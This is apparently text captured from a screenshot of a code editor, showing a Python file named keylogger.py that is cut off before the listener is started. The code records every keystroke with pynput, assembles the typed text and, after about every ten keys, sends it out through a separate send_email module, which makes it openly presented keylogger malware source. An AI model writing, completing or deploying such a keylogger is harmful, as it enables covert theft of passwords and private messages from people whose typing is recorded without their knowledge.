 File Edit Selection Find View Goto Tools Project Preferences Help
keylogger.py send_email.py
OPEN
key
sen
FOLD
1 import pynput
2 from pynput.keyboard import Key, Listener
3 import send_email
4
5 count = 0
6 keys = []
7
8 def on_press(key):
9 print(key, end= " ")
10 print("pressed")
11 global keys, count
12 keys.append(str(key))
13 count += 1
14 if count > 10:
15 count = 0
16 email(keys)
17
18 def email(keys):
19 message = ""
20 for key in keys:
21 k = key.replace("'","")
22 if key == "Key.space":
23 k = " "
24 elif key.find("Key")>0:
25 k = ""
26 message += k
27 print(message)
28 send_email.sendEmail(message)
29
30 def on_release(key):
31 if key == Key.esc:
32 return False